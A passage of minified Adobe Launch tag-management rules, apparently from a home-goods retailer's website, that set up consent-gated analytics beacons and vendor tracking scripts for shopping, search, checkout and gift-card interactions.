Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RCefffb9ee2a074f0a94564253cc183d76-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLb93b6db43b31467a9b4154c191a8fcf2",name:"Add filter(eVar34,eVar35,eVar37)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Custom Event-Category%",rightOperand:"facet interaction"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Custom Event- Filter -Facet Action%",rightOperand:"add"}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar34",type:"value",value:"%Custom Event- Filter -Facet Action%"},{name:"eVar35",type:"value",value:"%Custom Event - Filter-Facet Name%"},{name:"eVar37",type:"value",value:"%Custom Event Filters Facet Value%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkType:"o"}}]},{id:"RLb9e38a329c99466c96c1c5baec8dbac2",name:"Category Page (Collections)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/.+\\/c\\/.+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"complexListingPage"==universal_variable.page.subcategory}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){$(window).on("analytics",(function(e,n){t.clearVars();var s=void 0!==n.action?n.action:"",a=n.data;if(s.indexOf("SORT_DROPDOWN_CHANGE")>-1)t.linkTrackVars="eVar34,eVar35,events",t.linkTrackEvents="event47",t.events="event47",t.eVar34="Sort",t.eVar35=a.code,t.tl(!0,"o","Bedding PLP Interactions");else if(s.indexOf("FACET_CLEAR")>-1){t.linkTrackVars="eVar34,eVar35,events",t.linkTrackEvents="event47",t.events="event47",t.eVar34="Clear All";var r=[];$(a.facets).each((function(){r.push(this.facet)})),t.eVar35=r.join(";"),t.tl(!0,"o","Bedding PLP Interactions")}else s.indexOf("FACET_CHECKBOX")>-1?(t.linkTrackVars="eVar34,eVar35,events",t.linkTrackEvents="event47",t.events="event47",1==a.checked?t.eVar34="Filter Selected":t.eVar34="Filter Unselected",t.eVar35=a.facet+" - "+a.value,t.tl(!0,"o","Bedding PLP Interactions")):s.indexOf("FACET_BREADCRUMB")>-1?(t.linkTrackVars="eVar34,eVar35,events",t.linkTrackEvents="event47",t.events="event47",t.eVar34="Filter Summary Removal",t.eVar35=a.facet+" - "+a.value,t.tl(!0,"o","Bedding PLP Interactions")):s.indexOf("SWATCH_CLICK")>-1?(t.linkTrackVars="eVar45",t.eVar45=a.colourcode,t.tl(!0,"o","Bedding PLP Interactions")):s.indexOf("RESULTS_LOADMORE_CLICK")>-1&&(t.linkTrackVars="events",t.linkTrackEvents="event61",t.events="event61",t.tl(!0,"o","Bedding PLP Interactions"))})),$("body").on("click",".product .btn-submit",(function(){document.cookie="AA-collectionClickthrough=event80;path=/;"})),$("#sortOptions1").on("change",(function(){t.clearVars(),t.linkTrackVars="eVar34,eVar35",t.events="event47",t.eVar34="Sort",t.eVar35=$("#sortOptions1 option:selected").val(),t.tl(!0,"o","PLP Facet Tracking")})),$(".lister-nav .item .facet_block-label input").on("change",(function(){t.clearVars();var e=$(this).closest(".item").find("h4").text().replace(/shop by /i,""),n=$(this).next().text();$(this).is(":checked")?t.eVar34="Filter Added":t.eVar34="Filter Removed",t.eVar35=e+" - "+n,t.linkTrackVars="eVar34,eVar35",t.linkTrackEvents="event47",t.events="event47",t.tl(!0,"o","PLP Facet Tracking")}))}},trackerProperties:{}}}]},{id:"RLbaf2279cfb1d4121b9c75cea75a922e4",name:"Shopping Bag - Delivery Qualification [Product Quantity Change ]- s.tl( event108)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".product-card-qty__qty-select",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){if(/\/bag/.test(window.location.pathname)){const e=document?.querySelector('span[data-id="delivery-mode-amount"]');if(window.deliveryFreeEventFired=window.deliveryFreeEventFired||!1,e&&!window.deliveryFreeEventFired){const n=new MutationObserver((()=>{const s=e?.textContent?.trim()?.toUpperCase();"FREE"!==s||window.deliveryFreeEventFired||(t.tl(!0,"o","Quantity Interaction",{linkTrackVars:"events",linkTrackEvents:"event108",events:"event108"}),window.deliveryFreeEventFired=!0,n.disconnect(),setTimeout((()=>{window.deliveryFreeEventFired=!1}),5e3))}));n.observe(e,{childList:!0,characterData:!0,subtree:!0})}}}},trackerProperties:{}}}]},{id:"RLbd043b1c485043ae963697b5f446f40f",name:"Click Event - All Pages - Episerver Widgets Click[evar72, event19] - Send Beacon",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".peerius-carousel__slide, .peerius-promotions__swiper-wrapper, .product-card__image-wrapper, .see-similar-product-card",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){try{e=e.target;var n=$(e).parents(".peerius-carousel__wrapper").find(".peerius-carousel__title").text().trim()||$(e).parents(".peerius-promotions").find(".peerius-promotions__title").text().trim()||$(e).parents(".standard-pdp__customer-viewed").find(".see-similar-title").text().trim();n&&(t.clearVars(),t.linkTrackVars="eVar72,events",t.linkTrackEvents="event19",t.events="event19",t.eVar72=n,t.tl(!0,"o","Click Event - All Pages - Episerver Widgets Click[evar72, event19] - Send Beacon - latest"))}catch(e){console.log("yrd_error, ",e)}}},trackerProperties:{}}}]},{id:"RLbe3ab0928da649478be3449c328b588e",name:"[Adobe Analytics]  Address book validation",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Custom Event - Event Category%",rightOperand:"address book validation"}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){"Error"==universal_variable.event.type&&(t.eVar122=universal_variable.event.savedAddresses?universal_variable.event.savedAddresses:"false",t.eVar123=universal_variable.event.invalidAddresses?universal_variable.event.invalidAddresses:"false",t.linkTrackVars="events,eVar27,eVar122,eVar123,list1",t.linkTrackEvents="event178",t.events="event178",t.eVar27=universal_variable.event.category,t.list1=universal_variable.event.errorMessage,t.tl(!0,"o","global:event:"+universal_variable.event.category+":"+universal_variable.event.type))}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLbf2418714b5a433ea3d12c9fd6af1417",name:"Click Event - Search Pages - Search Again Button [event43]",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'button[class="btn btn--outline"]',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/search$",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event43"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Search Page - Search Again Button",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLc01f0bdb3bd14084a7035c2fea546be7",name:" Custom Event - Filters & Sort - Sort By [evar34, evar35] - Send Beacon",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event - Facet Type%",rightOperand:"sort by"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event Category%",rightOperand:"facet interaction"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar34",type:"value",value:"%Custom Event - Event - Facet Type%"},{name:"eVar35",type:"value",value:"%Custom Event - Event - Facet Name%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Filters & Sort - Sort By [evar34, evar35]",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLc182b4bc4d524068a02d61933b34ae2a",name:"[Marketing] All Pages - Coveo Tag - Qubit Ping Feedback ",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Functional%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"const s = document.createElement('script');\ns.src = '//d1m54pdnjzjnhe.cloudfront.net/PingFeedback/ping.3.min.js';\ns.async = true;\ndocument.head.appendChild(s);\n",language:"javascript"}}]},{id:"RLc32fd37eb79f4eb19d4908aae84231c5",name:"Go Instore Purchase Trigger",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/.+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!!window.location.pathname.includes("/uk/")}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Functional%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC646227f7c92b4a0a86a324a439e1672c-source.min.js",language:"html",isExternal:!0}}]},{id:"RLc414ec4730da4228b209723eb3987699",name:"Help Pages - Content Box Link Tracking",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".info-ctn.d-only a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/help",valueIsRegex:!0},{value:"/collect-plus/",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackVars="prop1",t.linkTrackEvents="event135",t.events="event135",t.prop1=[location.host,location.pathname].join("")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Content Box Link Tracking",linkType:"o"}}]},{id:"RLc42afb2a194b4a71b659d92961b3319f",name:"ROW - [New] Confirm Country",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"mousedown",elementSelector:".overlay__button.button.button--base",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackVars="eVar41,prop23,prop24,events",t.linkTrackEvents="event87";var n=$(".multiselect__option--selected").text().replace(" 10 miles","").trim(),s=$(".overlay__currency-container span").text().replace(/\u00A3|\u20AC|\u0024/g,"").trim();t.eVar41=n,t.prop23=n,t.prop24=s,t.events="event87"}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Confirm Country",linkType:"o"}}]},{id:"RLc6ea2a4a400041aa924498436b9aef87",name:"My Account Tracking - Add and Edit Address Delivery Country Tracking",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"mousedown",elementSelector:"body",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){if($(e.target).parents(".form-wrapper-group:not('.title-field')").length>0&&/multiselect__option/.test(e.target.className))return!0}}},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/edit-address",valueIsRegex:!0},{value:"/add-address",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackVars="eVar29",t.eVar29="Country"}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"My Account Tracking - Add and Edit Address Form Field Tracking",linkType:"o"}}]},{id:"RLc7b3850603834cffbeeca60b529bcc32",name:"[Core] Search Complete Trigger (Global)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/search$",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RCf9d984b0c99147189496dbfa89fcfab8-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLc81d967e74c64fc8beb5d388581f9a78",name:"[Adobe Analytics] Custom Event (tracked_event)  - Product Pages - Reviews",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/.+\\/p\\/.+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=e.$type;return"UK"==_satellite.getVar("Country Code")&&!/direct\-call/i.test(t)||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.getVar("Delegated Event Function")(document,"span.ratings__review-count, div.ratings__stars","click",(function(){t.linkTrackVars="eVar20",t.linkTrackEvents="event99",t.events="event99",t.eVar20="Go to Reviews",t.tl(!0,"o","PDP Interactions")})),_satellite.getVar("Delegated Event Function")(document,".reviews-section__load-more-reviews, button.review-section__button.btn.btn--outline","click",(function(){t.linkTrackVars="eVar20",t.linkTrackEvents="event18",t.events="event18",t.eVar20="Reviews - Load More",t.tl(!0,"o","PDP Interactions")}))}},trackerProperties:{}}}]},{id:"RLc88d3d85701945ac81fd59dac3e46f80",name:"[Adobe Analytics] Checkout - Collections - Collection Store confirmed or dismissed",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){let e=(universal_variable?.event?.category||"").toLowerCase();return/^(collection store confirmed|collection store selector dismissed)$/.test(e)}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("UK"==_satellite.getVar("Country Code"))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){let n=universal_variable?.event,s=(n.category||"").toLowerCase(),a="Collection Interactions";n.collection_store&&(t.eVar142=n.collection_store,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar142",",",1)),"collection store confirmed"===s?(t.events=t.apl(t.events,"event207",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event207",",",1),a="Collection store confirmed"):"collection store selector dismissed"===s&&(t.events=t.apl(t.events,"event208",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event208",",",1),a="Collection store dismissed")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Interaction Type",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLc91b84f43da6449486314acef0d140cd",name:"[Adobe Analytics] Preview e_gift card [(event203)  s.tl()] ",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"Preview e_gift card"===universal_variable?.event?.category}}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/uk/E-gift-Card/p/ECARD$",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("UK"==_satellite.getVar("Country Code"))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event203"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Preview e_gift card",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLc99c62fe49924218bf5b69090c2c5973",name:"Custom Event - Notify Me [event16, event54] - Send Beacon",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Custom Event - Event Category%",rightOperand:"notify me"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=_satellite.getVar,s=(e=n("Custom Event - Event"),[]),a=[],r=["eVar13="+n("Custom Event - Event - productName"),"eVar42="+n("Custom Event - Event - ProductSKU"),"eVar48="+n("Custom Event - Event - Source"),"eVar44="+n("Custom Event - Event - Size"),"eVar45="+n("Custom Event - Event - Colour"),"eVar77="+universal_variable.page.breadcrumb[0],"eVar78="+universal_variable.page.breadcrumb[1]],i=1;s.push([e.category_id,e.productSKU,units=i,e.price,a.join("|"),r.join("|")].join(";")),t.linkTrackVars=t.apl(t.linkTrackVars,"events",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"products",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event16,event54",",",1),t.events=t.apl(t.events,"event16,event54",",",1),t.products=s.join()}},trackerProperties:{eVars:[{name:"eVar90",type:"value",value:"%Custom Event - Event - productName%:%Custom Event - Event - ProductSKU%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Custom Event - Notify Me [event16, event54]",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLc99f1c5276a94ebf80916147b970afac",name:"Uniqodo - Order Confirmation",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/orderconfirmation/",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC2e5885279d6b488e9df02082bcbaad08-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLc9b136f4b25d4dce82f000e5151e3e85",name:"My Account Tracking - Track Order Click",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"mousedown",elementSelector:"body",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){if("Track my order"==$.trim($(e.target).text()))return!0}}},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/my-account/order",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackEvents="event42",t.events="event42"}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"My Account Tracking \u2013 Track Order Click",linkType:"o"}}]},{id:"RLca02eb689424400a9fdb20f10de3ac26",name:"Order Confirmation Page - Conversion Event (All Countries) - Gtag, Adwords, Floodlight, Bing UET",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/.+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC32f0419867c54abd8cdca1ce13b331ea-source.min.js",language:"javascript",isExternal:!0}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC8e871667797b4f5cac3cf95e1fa06f53-source.min.js",language:"javascript",isExternal:!0}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC5808d1564eca40c4a13382c0ead1a752-source.min.js",language:"javascript",isExternal:!0}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RCab108b06dfc84a05b52f7ce5c7c3e738-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLcb60f0a2af2f443cb5177014ae1d28d3",name:"[Adobe Analytics] Gift Card \u2013 Capture Preset Amount (SelectionType)",events:[{
modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".ecard-form__value-selector-radio-label",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/uk/E-gift-Card/p/ECARD$",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC59639794dfa844218003b0f4e8240238-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLcc66db5a3448434880dc1067c704e68b",name:"ROW - Window Open",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".currencyLink, .js-country-selector-trigger, span.country-selector-trigger, .country-selector-button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n="";!0===$(this).parent().hasClass("sub-header__container")||$(this).parent().hasClass("header-links")?n="Header":!0===$(this).parent().hasClass("navigation")?n="Mega Menu":!0===$(this).parent().hasClass("footer")&&(n="Footer"),t.abort=!0,setTimeout((function(){t.clearVars();var e=$("#currency-form select :selected").text().trim()||$(".multiselect__option--selected").text().replace(" 10 miles","").trim()||$(".country-selector-overlay select :selected").text().trim(),s=$("label[for*='currency']:eq(1)").text().replace(/\u00A3|\u20AC|\u0024/g,"").trim()||$(".overlay__currency-container span").text().replace(/\u00A3|\u20AC|\u0024|.10 miles/g,"").trim()||$(".country-selector-overlay__currency-container span").text().replace(/\u00A3|\u20AC|\u0024/g,"").trim(),a="";($("#currency-country-window").height()>0||$(".overlay__window").height()>0)&&(a="event85",t.linkTrackVars="eVar18,eVar19,eVar41,prop23,prop24,events",t.linkTrackEvents="event85",t.prop23=e,t.prop24=s,t.eVar41=e,t.eVar18=n,t.eVar19="Country Selector",t.events=a,t.tl(!0,"o","Row Window Open"),t.clearVars())}),1e3)}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Row Window Event",linkType:"o"}}]},{id:"RLcdc61d7b916840b2bde27aeea9b83620",name:"GA4 - gtag - Logging in",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".sign-in__button.btn.btn--base",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/uk/login/account",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC5012cbf3cfd54d62819921b3b03e4c4a-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLcf5eb942bac14bd4ac31ec6a3d933109",name:"Fit Analytics - Order Confirmation Script - UK",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("UK"==_satellite.getVar("Country Code"))return!0}}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/.+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(navigator.userAgent.includes("The White Company"))return!0}},negate:!0}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<script src="https://integrations.fitanalytics.com/shop/whitecompany/orderconfirmation.js" async></script>',language:"html"}}]},{id:"RLcf7bd447135849ad8ad017d3a19d9149",name:"[Adobe Analytics] tracked_event \u2013 Error Re-Select Date Interactions ([eVar108, event217] s.tl())",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){return e.$type,!!("UK"==_satellite.getVar("Country Code")&&_satellite.cookie.get("OptanonAlertBoxClosed")||"UK"==_satellite.getVar("Country Code")&&/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent))||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Custom Event - Event Category%",rightOperand:"re_select date"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.eVar108="Please Reconfirm Delivery",t.events=t.apl(t.events,"event217",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"events,eVar108",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event217",",",1)}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:" Please Reconfirmed Delivery",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLd1de3571bceb43bb9afe58bf7145dbd7",name:"Checkout - Manual Address Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"manualAddressButton"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event150"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Manual Address 